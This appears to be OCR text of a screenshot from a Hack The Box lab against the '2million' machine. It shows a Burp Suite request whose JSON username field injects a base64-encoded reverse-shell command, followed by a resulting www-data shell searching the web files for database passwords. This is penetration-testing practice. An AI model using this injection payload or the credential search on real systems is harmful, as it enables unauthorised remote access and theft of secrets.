 10.10.14.19
18:53
Hack The B
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
OffSec
1 × +
Send Cancel < >
Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/json
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=lgkmpf03e2rqr8bbjulneu0k45
11 Connection: keep-alive
12 Content-Length: 105
13
14 {
"username":
"myuser; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC
EK | base64 -d | bash;"
}
Search
0 highlights
Search
0 highlights
Done
732 bytes | 61,226 millis
Event log (9) All issues
Memory: 132.0MB
Disabled
kali@kali: ~
File Actions Edit View Help
g: command not found
www-data@2million:~/html$ cat index.php | grep -i pass
cat index.php | grep -i pass
$dbPass = $envVariables['DB_PASSWORD'];
$database = new Database($dbHost, $dbUser, $dbPass, $dbName);
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Jul 12 15:50 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Jul 12 15:50 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
www-data@2million:~/html$
[0] 0:sudo  1:nmap  2:chromium  3:nc* 4:zsh-
"kali" 1
Inspector
Notes
Custom actions
Hack The
PEN-TESTING
Server: EU FREE 1
Load: 49%
Main
Dashboard
Rules
Change Log
Ideas & Feedback
Support
Careers
Looking for a Job
Job Offers
Companies
Rankings
Hall of Fame
Team Rankings
Tickets
Below is a list of your active tickets. Each ticket allows access to a specific